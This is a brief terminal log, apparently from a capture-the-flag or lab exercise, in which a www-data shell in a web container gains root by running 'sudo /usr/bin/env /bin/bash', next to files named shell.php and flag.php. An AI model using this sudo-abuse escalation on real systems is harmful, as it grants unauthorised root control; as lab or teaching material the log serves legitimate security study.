 www-data@d169e6ba5479:/var/www/html$ sudo /usr/bin/env /bin/bash
sudo /usr/bin/env /bin/bash
ls
1.sh
cat.php
cats
dog.php
dogs
flag.php
index.php
shell.php
shell.sh
style.css
/bin/bash -i
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d169e6ba5479:/var/www/html#